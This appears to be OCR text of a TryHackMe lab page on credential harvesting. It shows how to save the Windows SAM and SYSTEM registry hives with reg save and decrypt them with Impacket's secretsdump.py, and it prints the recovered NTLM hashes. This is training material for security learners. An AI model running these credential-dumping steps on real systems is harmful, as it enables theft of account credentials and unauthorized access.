 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:03
TryHackMe | Credentials PowerView/SharpView -
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 33m 12s ? Add 1 hour Terminate
Registry Hives
Another possible method for dumping the SAM database content is through the Windows Registry. Windows registry also stores a copy of some of the SAM
database contents to be used by Windows services. Luckily, we can save the value of the Windows registry using the reg.exe tool. As previously mentioned, we
need two files to decrypt the SAM database's content. Ensure you run the command prompt with Administrator privileges.
Save SAM and SYSTEM files from the registry
C:\Users\Administrator\Desktop>reg save HKLM\sam C:\users\Administrator\Desktop\sam-reg
The operation completed successfully.
C:\Users\Administrator\Desktop>reg save HKLM\system C:\users\Administrator\Desktop\system-reg
The operation completed successfully.
C:\Users\Administrator\Desktop>
Let's this time decrypt it using one of the Impacket tools: secretsdump.py, which is already installed in the AttackBox. The Impacket SecretsDump script
extracts credentials from a system locally and remotely using different techniques.
Move both SAM and system files to the AttackBox and run the following command:
Decrypting SAM Database using Impacket SecretsDump Script Locally
user@machine:~# python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3a787a80d08385cea7fb4aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
Note that we used the SAM and System files that we extracted from Windows Registry. The -sam argument is to specify the path for the dumped sam file from
the Windows machine. The -system argument is for a path for the system file. We used the LOCAL argument at the end of the command to decrypt the Local
SAM file as this tool handles other types of decryption.